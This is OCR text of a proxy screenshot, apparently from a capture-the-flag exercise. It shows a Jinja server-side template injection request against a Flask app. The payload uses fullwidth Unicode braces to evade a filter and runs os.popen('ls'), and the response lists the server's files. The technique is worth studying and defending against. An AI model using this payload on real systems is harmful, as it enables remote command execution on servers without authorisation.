 http://61.147.171.105:540... POST / ✓ 200 198 text
http://61.147.171.105:540... POST / ✓ 200 195 text
http://61.147.171.105:540... POST / ✓ 200 198 text
http://61.147.171.105:540... POST / ✓ 200 198 text
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 61.147.171.105:54070
3 Content-Length: 167
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://61.147.171.105:54070
10 Referer: http://61.147.171.105:54070/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 str=
%EF%B8%B7%EF%B8%B7a.__init__.__globals__.__builtins__.eval(%EF%BC%82__im
port__(%EF%BC%87os%EF%BC%87).popen(%EF%BC%87ls%EF%BC%87).read()%EF%BC%82
)%EF%B8%B8%EF%B8%B8
响应
美化 Raw Hex 页面渲染
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 41
4 Server: Werkzeug/2.0.2 Python/3.7.12
5 Date: Sat, 21 Dec 2024 16:19:20 GMT
6
7 app.py
8 requirements.txt
9 static
10 templates
11